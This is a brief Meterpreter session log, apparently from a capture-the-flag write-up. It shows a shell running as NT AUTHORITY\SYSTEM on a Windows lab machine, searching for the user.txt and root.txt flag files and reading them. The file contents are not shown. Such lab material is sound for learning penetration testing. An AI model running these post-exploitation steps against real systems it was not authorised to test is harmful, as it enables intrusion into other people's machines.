 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > search -f user.txt
Found 1 result...
    c:\Documents and Settings\Lakis\Desktop\user.txt (32 bytes)
meterpreter > search -f root.txt
Found 1 result...
    c:\Documents and Settings\Administrator\Desktop\root.txt (32 bytes)
meterpreter > cd 'c:\Documents and Settings'
meterpreter > cat Lakis\Desktop\user.txt
[-] 1016: Operation failed: The system cannot find the file specified.
meterpreter > cat Lakis/Desktop/user.txt
meterpreter >
meterpreter > cat Administrator/Desktop/root.txt
meterpreter >
meterpreter >